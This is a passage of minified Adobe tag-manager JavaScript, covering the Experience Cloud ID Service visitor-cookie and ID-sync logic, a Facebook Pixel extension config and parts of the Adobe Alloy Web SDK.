Date;if(l||S||V.discardTrackingServerECID||(l=V.cookieRead(K.FIRST_PARTY_SERVER_COOKIE)),null==V._fields&&(V._fields={}),l&&"T"!==l)for((l=l.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(l[0],10)!==s&&(o=!0),l.shift()),l.length%2==1&&l.pop(),e=0;e<l.length;e+=2)a=(t=l[e].split("-"))[0],r=l[e+1],t.length>1?(n=parseInt(t[1],10),i=t[1].indexOf("s")>0):(n=0,i=!1),o&&("MCCIDH"===a&&(r=""),n>0&&(n=c.getTime()/1e3-60)),a&&r&&(V._setField(a,r,1),n>0&&(V._fields["expire"+a]=n+(i?"s":""),(c.getTime()>=1e3*n||i&&!V.cookieRead(V.sessionCookieName))&&(V._fieldsExpired||(V._fieldsExpired={}),V._fieldsExpired[a]=!0)));!V._getField(N)&&te.isTrackingServerPopulated()&&(l=V.cookieRead("s_vi"))&&((l=l.split("|")).length>1&&l[0].indexOf("v1")>=0&&((e=(r=l[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(K.VALID_VISITOR_ID_REGEX)&&V._setField(N,r)))}},V._appendVersionTo=function(e){var t="vVersion|"+V.version,a=e?V._getCookieVersion(e):null;return a?Q.areVersionsDifferent(a,V.version)&&(e=e.replace(K.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},V._writeVisitor=function(){var e,t,a=V._getSettingsDigest();for(e in V._fields)B(e)&&V._fields[e]&&"expire"!==e.substring(0,6)&&(t=V._fields[e],a+=(a?"|":"")+e+(V._fields["expire"+e]?"-"+V._fields["expire"+e]:"")+"|"+t);a=V._appendVersionTo(a),V.cookieWrite(V.cookieName,a,1)},V._getField=function(e,t){return null==V._fields||!t&&V._fieldsExpired&&V._fieldsExpired[e]?null:V._fields[e]},V._setField=function(e,t,a){null==V._fields&&(V._fields={}),V._fields[e]=t,a||V._writeVisitor()},V._getFieldList=function(e,t){var a=V._getField(e,t);return a?a.split("*"):null},V._setFieldList=function(e,t,a){V._setField(e,t?t.join("*"):"",a)},V._getFieldMap=function(e,t){var a=V._getFieldList(e,t);if(a){var r,n={};for(r=0;r<a.length;r+=2)n[a[r]]=a[r+1];return n}return null},V._setFieldMap=function(e,t,a){var r,n=null;if(t)for(r in n=[],t)B(r)&&(n.push(r),n.push(t[r]));V._setFieldList(e,n,a)},V._setFieldExpire=function(e,t,a){var r=new Date;r.setTime(r.getTime()+1e3*t),null==V._fields&&(V._fields={}),V._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(a?"s":""),t<0?(V._fieldsExpired||(V._fieldsExpired={}),V._fieldsExpired[e]=!0):V._fieldsExpired&&(V._fieldsExpired[e]=!1),a&&(V.cookieRead(V.sessionCookieName)||V.cookieWrite(V.sessionCookieName,"1"))},V._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(K.VALID_VISITOR_ID_REGEX))||(t="")),t},V._setFields=function(t,a){if(V._clearTimeout(t),null!=V._loading&&(V._loading[t]=!1),ne.fieldGroupObj[t]&&ne.setState(t,!1),t===T){!0!==ne.isClientSideMarketingCloudVisitorID&&(ne.isClientSideMarketingCloudVisitorID=!1);var r=V._getField(O);if(!r||V.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(a)&&a.mid?a.mid:V._findVisitorID(a))){if(V._use1stPartyMarketingCloudServer&&!V.tried1stPartyMarketingCloudServer)return V.tried1stPartyMarketingCloudServer=!0,void V.getAnalyticsVisitorID(null,!1,!0);r=V._generateLocalMID()}V._setField(O,r)}r&&r!==F||(r=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&V._setFields(L,a),V._use1stPartyMarketingCloudServer&&a.mid&&V._setFields(x,{id:a.id})),V._callAllCallbacks(O,[r])}if(t===L&&"object"===e(a)){var n=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(n=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,n);V._callAllCallbacks("MCAAMLH",[i]);var s=V._getField(M);(a.d_blob||a.blob)&&((s=a.d_blob)||(s=a.blob),V._setFieldExpire(M,n),V._setField(M,s)),s||(s=""),V._callAllCallbacks(M,[s]),!a.error_msg&&V._newCustomerIDsHash&&V._setField("MCCIDH",V._newCustomerIDsHash)}if(t===x){var o=V._getField(N);o&&!V.overwriteCrossDomainMCIDAndAID||((o=V._findVisitorID(a))?o!==F&&V._setFieldExpire(M,-1):o=F,V._setField(N,o)),o&&o!==F||(o=""),V._callAllCallbacks(N,[o])}if(V.idSyncDisableSyncs||V.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var l={};l.ibs=a.ibs,l.subdomain=a.subdomain,ae.processIDCallData(l)}if(a===Object(a)){var c,u;d()&&V.isAllowed()&&(c=V._getField("MCOPTOUT"));var p=E.parseOptOut(a,c,F);c=p.optOut,u=p.d_ottl,V._setFieldExpire("MCOPTOUT",u,!0),V._setField("MCOPTOUT",c),V._callAllCallbacks("MCOPTOUT",[c])}},V._loading=null,V._getRemoteField=function(e,t,a,r,n){var i,s="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),l={MCAAMLH:!0,MCAAMB:!0};if(d()&&V.isAllowed())if(V._readVisitor(),!(!(s=V._getField(e,!0===l[e]))||V._fieldsExpired&&V._fieldsExpired[e])||V.disableThirdPartyCalls&&!o)s||(e===O?(V._registerCallback(e,a),s=V._generateLocalMID(),V.setMarketingCloudVisitorID(s)):e===N?(V._registerCallback(e,a),s="",V.setAnalyticsVisitorID(s)):(s="",r=!0));else if(e===O||"MCOPTOUT"===e?i=T:"MCAAMLH"===e||e===M?i=L:e===N&&(i=x),i)return!t||null!=V._loading&&V._loading[i]||(null==V._loading&&(V._loading={}),V._loading[i]=!0,i===L&&(k=0),V._loadData(i,t,(function(t){if(!V._getField(e)){t&&ne.setState(i,!0);var a="";e===O?a=V._generateLocalMID():i===L&&(a={error_msg:"timeout"}),V._setFields(i,a)}}),n)),V._registerCallback(e,a),s||(t||V._setFields(i,{id:F}),"");return e!==O&&e!==N||s!==F||(s="",r=!0),a&&r&&V._callCallback(a,[s]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){V._callCallback(e,[s])})),ee.subscribed=!1,ee.callbacks.length=0),s},V._setMarketingCloudFields=function(e){V._readVisitor(),V._setFields(T,e)},V._mapCustomerIDs=function(e){V.getAudienceManagerBlob(e,!0)},V._setAnalyticsFields=function(e){V._readVisitor(),V._setFields(x,e)},V._setAudienceManagerFields=function(e){V._readVisitor(),V._setFields(L,e)},V._getAudienceManagerURLData=function(e){var t=V.audienceManagerServer,a="",r=V._getField(O),n=V._getField(M,!0),i=V._getField(N),s=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(V.loadSSL&&V.audienceManagerServerSecure&&(t=V.audienceManagerServerSecure),t){var o,l,c,u=V.getCustomerIDs(!0);if(u)for(l in u){var d=u[l];if(!E.isObjectEmpty(d)){var p="nameSpaces"===l?"&d_cid_ns=":"&d_cid_ic=";for(o in d)B(o)&&(c=d[o],s+=p+encodeURIComponent(o)+"%01"+encodeURIComponent(c.id?c.id:"")+(c.authState?"%01"+c.authState:""))}}e||(e="_setAudienceManagerFields")
;var g="http"+(V.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+V.version+(P&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(k&&-1!==g.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!r&&V._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(V.marketingCloudOrgID)+"&d_nsid="+(V.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(V.idSyncDisable3rdPartySyncing||V.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===D?"&d_coop_safe=1":!1===D?"&d_coop_unsafe=1":"")+(n?"&d_blob="+encodeURIComponent(n):"")+s,b=["s_c_il",V._in,e];return{url:a=g+"?"+m+"&d_cb=s_c_il%5B"+V._in+"%5D."+e,corsUrl:g+"?"+m,callback:b}}return{url:a}},V.appendVisitorIDsTo=function(e){try{var t=[[O,V._getField(O)],[N,V._getField(N)],["MCORGID",V.marketingCloudOrgID]];return V._addQuerystringParam(e,K.ADOBE_MC,l(t))}catch(t){return e}},V.appendSupplementalDataIDTo=function(e,t){if(!(t=t||V.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=l([["SDID",t],["MCORGID",V.marketingCloudOrgID]]);return V._addQuerystringParam(e,K.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var r=e.split("&");return a=null!=a?a:r.length,r.splice(a,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===N&&(t||(t=V.trackingServer),a||(a=V.trackingServerSecure),!("string"!=typeof(r=V.loadSSL?a:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:V.cookieDomain})},isTrackingServerPopulated:function(){return!!V.trackingServer||!!V.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};V._helpers=te;var ae=Y(V,I);V._destinationPublishing=ae,V.timeoutMetricsLog=[];var re,ne={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case x:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};V.isClientSideMarketingCloudVisitorID=function(){return ne.isClientSideMarketingCloudVisitorID},V.MCIDCallTimedOut=function(){return ne.MCIDCallTimedOut},V.AnalyticsIDCallTimedOut=function(){return ne.AnalyticsIDCallTimedOut},V.AAMIDCallTimedOut=function(){return ne.AAMIDCallTimedOut},V.idSyncGetOnPageSyncInfo=function(){return V._readVisitor(),V._getField("MCSYNCSOP")},V.idSyncByURL=function(e){if(!V.isOptedOut()){var t=c(e||{});if(t.error)return t.error;var a,r,n=e.url,i=encodeURIComponent,s=ae;return n=n.replace(/^https:/,"").replace(/^http:/,""),a=E.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(n),t.ttl,"",a],s.addMessage(r.join("|")),s.requestToProcess(),"Successfully queued"}},V.idSyncByDataSource=function(e){if(!V.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,V.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ae(V,ae),V._getCookieVersion=function(e){e=e||V.cookieRead(V.cookieName);var t=K.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},V._resetAmcvCookie=function(e){var t=V._getCookieVersion();t&&!Q.isLessThan(t,e)||V.removeCookie(V.cookieName)},V.setAsCoopSafe=function(){D=!0},V.setAsCoopUnsafe=function(){D=!1},function(){if(V.configs=Object.create(null),te.isObject(a))for(var e in a)B(e)&&(V[e]=a[e],V.configs[e]=a[e])}(),p(),V.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(a)){V.idSyncContainerID=V.idSyncContainerID||0,D="boolean"==typeof V.isCoopSafe?V.isCoopSafe:te.parseBoolean(V.isCoopSafe),V.resetBeforeVersion&&V._resetAmcvCookie(V.resetBeforeVersion),V._attemptToPopulateIdsFromUrl(),V._attemptToPopulateSdidFromUrl(),V._readVisitor();var e=V._getField(R),t=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);V.idSyncDisableSyncs||V.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(V._setFieldExpire(M,-1),V._setField(R,t)),V.getMarketingCloudVisitorID(),V.getAudienceManagerLocationHint(),V.getAudienceManagerBlob(),V._mergeServerState(V.serverState)}else V._attemptToPopulateIdsFromUrl(),V._attemptToPopulateSdidFromUrl()}(),function(){if(!V.idSyncDisableSyncs&&!V.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};j.addEventListener("load",(function(){I.windowLoaded=!0,e()}));try{W.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),V.whitelistIframeDomains&&K.POST_MESSAGE_ENABLED&&(V.whitelistIframeDomains=V.whitelistIframeDomains instanceof Array?V.whitelistIframeDomains:[V.whitelistIframeDomains],V.whitelistIframeDomains.forEach((function(e){var a=new A(t,e),r=U(V,a);W.receiveMessage(r,e)}))))}};Fe.config=Z,h.Visitor=Fe;var Be=Fe,Ue=function(e){if(E.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var r=Z.normalizeConfig(a,e[a]),n=E.normalizeBoolean(r);return t[a]=n,t}),Object.create(null))},qe=Re.OptIn,He=Re.IabPlugin;Be.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var r=t[a];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(a)return a;var r=Ue(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=E.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||G())===window.location.hostname?"":a,t.optInCookieDomain=a;var r=new qe(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var n=new He;r.registerPlugin(n)}return r}()}(r||{});var n=e.split("").reverse().join(""),i=new Be(e,null,n);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var s=E.getIeVersion();if("number"==typeof s&&s<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var o=function(){try{return h.self!==h.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||E.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&r.whitelistParentDomain)&&h.parent?new N(e,r,i,h.parent):new Be(e,r,n);return i=null,o.init(),o},function(){function e(){Be.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Be.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"facebook-pixel":{displayName:"Facebook Pixel",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1694fbc2d2eb4e1585cd00ae3718b3ad/",settings:{pixelId:"816559478367083"},modules:{}},"adobe-alloy":{displayName:"Adobe Experience Platform Web SDK",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP94e8a1fa8c014ff5ab3d1579625cdc72/",settings:{instances:[{name:"alloy",edgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118",stagingEdgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118",developmentEdgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118"}]},modules:{"adobe-alloy/dist/lib/dataElements/xdmObject/index.js":{name:"xdm-object",displayName:"XDM object",script:function(e){"use strict";e.exports=function(e){return e.data}}},"adobe-alloy/dist/lib/actions/sendEvent/index.js":{name:"send-event",displayName:"Send event",script:function(e,t,a,r){"use strict";var n,i=a("./createSendEvent"),s=a("../../instanceManager/index"),o=a("../../index").sendEventCallbackStorage,l=a("../../utils/createGetConfigOverrides");e.exports=i({instanceManager:s,sendEventCallbackStorage:o,getConfigOverrides:l(null===(n=r.environment)||void 0===n?void 0:n.stage)})}},"adobe-alloy/dist/lib/instanceManager/index.js":{script:function(e,t,a,r){"use strict";var n,i=a("../alloy"),s=i.createInstance,o=i.createEventMergeId,l=a("./createInstanceManager"),c=a("./injectWrapOnBeforeEventSend"),u=a("../utils/createGetConfigOverrides"),d=c({version:"2.27.0"});e.exports=l({turbine:r,window:window,createInstance:s,createEventMergeId:o,orgId:_satellite.company.orgId,wrapOnBeforeEventSend:d,getConfigOverrides:u(null===(n=r.environment)||void 0===n?void 0:n.stage)})}},"adobe-alloy/dist/lib/actions/sendEvent/createSendEvent.js":{script:function(e,t,a){"use strict";function r(e,t){if(null==e)return{};var a,r,i=n(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)a=s[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(i[a]=e[a])}return i}function n(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}var i=["instanceName"],s=a("../../utils/clone");e.exports=function(e){var t=e.instanceManager,a=e.sendEventCallbackStorage,n=e.getConfigOverrides;return function(e){var o=e.instanceName,l=r(e,i);l.edgeConfigOverrides=n(l);var c=t.getInstance(o);if(!c)throw new Error('Failed to send event for instance "'.concat(o,'". No matching instance was configured with this name.'));return l.xdm&&(l.xdm=s(l.xdm)),l.data&&(l.data=s(l.data)),c("sendEvent",l).then((function(e){a.triggerEvent(e)}))}}}},"adobe-alloy/dist/lib/index.js":{script:function(e,t,a){"use strict";var r=a("./createEventMergeIdCache"),n=a("./createSendEventCallbackStorage"),i=a("./createMediaCollectionSessionStorage"),s=a("./createVariableStore");t.eventMergeIdCache=r(),t.sendEventCallbackStorage=n(),t.mediaCollectionSessionStorage=i(),t.variableStore=s()}},"adobe-alloy/dist/lib/utils/createGetConfigOverrides.js":{script:function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function a(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function n(e,t,a){return(t=i(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function i(e){var a=s(e,"string");return"symbol"==t(a)?a:a+""}function s(e,a){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,a||"default");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(e)}var o=function(e){return function(t){var a,n,i,s,o,l=t.edgeConfigOverrides;if(l){if(l[e])o=r({},l[e]);else{if(l.development||l.staging||l.production)return;o=l}if(0!==Object.keys(o).length&&!1!==o.enabled){if(delete o.enabled,(null===(a=o.com_adobe_analytics)||void 0===a||null===(a=a.reportSuites)||void 0===a?void 0:a.length)>0&&(o.com_adobe_analytics.reportSuites=o.com_adobe_analytics.reportSuites.flatMap((function(e){return e.includes(",")?e.split(/,\s*/gi):e})).map((function(e){return e.trim()})).filter(Boolean)),void 0!==(null===(n=o.com_adobe_identity)||void 0===n?void 0:n.idSyncContainerId)&&null!==(null===(i=o.com_adobe_identity)||void 0===i?void 0:i.idSyncContainerId)&&"string"==typeof(null===(s=o.com_adobe_identity)||void 0===s?void 0:s.idSyncContainerId)){var c=parseInt(o.com_adobe_identity.idSyncContainerId.trim(),10);if(Number.isNaN(c))throw new Error('The ID sync container ID "'.concat(o.com_adobe_identity.idSyncContainerId,'" is not a valid integer.'));o.com_adobe_identity.idSyncContainerId=c}return o}}}};e.exports=o}},"adobe-alloy/dist/lib/utils/clone.js":{script:function(e){"use strict";e.exports=function(e){return JSON.parse(JSON.stringify(e))}}},"adobe-alloy/dist/lib/alloy.js":{script:function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function n(e,t){if(null==e)return{};var a,r,n=i(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)a=s[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(n[a]=e[a])}return n}function i(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}function s(e,t){return c(e)||l(e,t)||v(e,t)||o()}function o(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var r,n,i,s,o=[],l=!0,c=!1;try{if(i=(a=a.call(e)).next,0===t){if(Object(a)!==a)return;l=!1}else for(;!(l=(r=i.call(a)).done)&&(o.push(r.value),o.length!==t);l=!0);}catch(e){c=!0,n=e}finally{try{if(!l&&null!=a.return&&(s=a.return(),Object(s)!==s))return}finally{if(c)throw n}}return o}}function c(e){if(Array.isArray(e))return e}function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach((function(t){p(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function p(e,t,a){return(t=g(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function g(e){var t=m(e,"string");return"symbol"==_(t)?t:t+""}function m(e,t){if("object"!=_(e)||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var r=a.call(e,t||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function b(e){return V(e)||h(e)||v(e)||f()}function f(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if("string"==typeof e)return y(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?y(e,t):void 0}}function h(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function V(e){if(Array.isArray(e))return y(e)}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function P(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)e[r]=a[r]}return e}function k(e,t){function a(a,r,n){if("undefined"!=typeof document){"number"==typeof(n=P({},t,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),a=encodeURIComponent(a).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var s in n)n[s]&&(i+="; "+s,!0!==n[s]&&(i+="="+n[s].split(";")[0]));return document.cookie=a+"="+e.write(r,a)+i}}function r(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var a=document.cookie?document.cookie.split("; "):[],r={},n=0;n<a.length;n++){var i=a[n].split("="),s=i.slice(1).join("=");try{var o=decodeURIComponent(i[0]);if(r[o]=e.read(s,o),t===o)break}catch(e){}}return t?r[t]:r}}return Object.create({set:a,get:r,remove:function(e,t){a(e,"",P({},t,{expires:-1}))},withAttributes:function(e){return k(this.converter,P({},this.attributes,e))},withConverter:function(e){return k(P({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}function C(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function S(){return be||(be=1,me=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var a={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=a.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[a.key[i]]=r[i]||"";return n[a.q.name]={},n[a.key[12]].replace(a.q.parser,(function(e,t,r){t&&(n[a.q.name][t]=r)})),n}}),me}function j(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(ka[e[t+0]]+ka[e[t+1]]+ka[e[t+2]]+ka[e[t+3]]+"-"+ka[e[t+4]]+ka[e[t+5]]+"-"+ka[e[t+6]]+ka[e[t+7]]+"-"+ka[e[t+8]]+ka[e[t+9]]+"-"+ka[e[t+10]]+ka[e[t+11]]+ka[e[t+12]]+ka[e[t+13]]+ka[e[t+14]]+ka[e[t+15]]).toLowerCase()}function I(){if(!fe){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");fe=crypto.getRandomValues.bind(crypto)}return fe(Sa)}function w(e,t,a){if(ja.randomUUID&&!t&&!e)return ja.randomUUID();var r=(e=e||{}).random||(e.rng||I)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){a=a||0;for(var n=0;n<16;++n)t[a+n]=r[n];return t}return j(r)}function D(e){return"object"===_(e)||void 0===e}function E(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r===String(a[n]).toLowerCase())return!0;return!1}}}function T(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r===String(a[n]).toLowerCase())return!1;return!0}}}function O(){return{matches:function(e,t){return void 0!==e[t]&&null!==e[t]}}}function R(){return{matches:function(e,t){return void 0===e[t]||null===e[t]}}}function A(e){return"number"==typeof e}function x(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r>a[n])return!0;return!1}}}function N(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r>=a[n])return!0;return!1}}}function L(){return{matches:function(e,t){var a=arguments.length>2&&void 